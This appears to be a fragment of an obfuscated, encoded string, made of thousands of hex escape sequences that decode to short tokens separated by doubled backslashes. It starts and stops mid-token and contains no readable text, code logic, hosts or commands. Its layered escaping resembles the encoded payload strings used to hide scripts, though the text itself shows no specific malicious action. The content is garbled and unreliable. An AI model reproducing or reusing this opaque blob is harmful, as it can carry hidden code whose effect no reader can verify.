c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x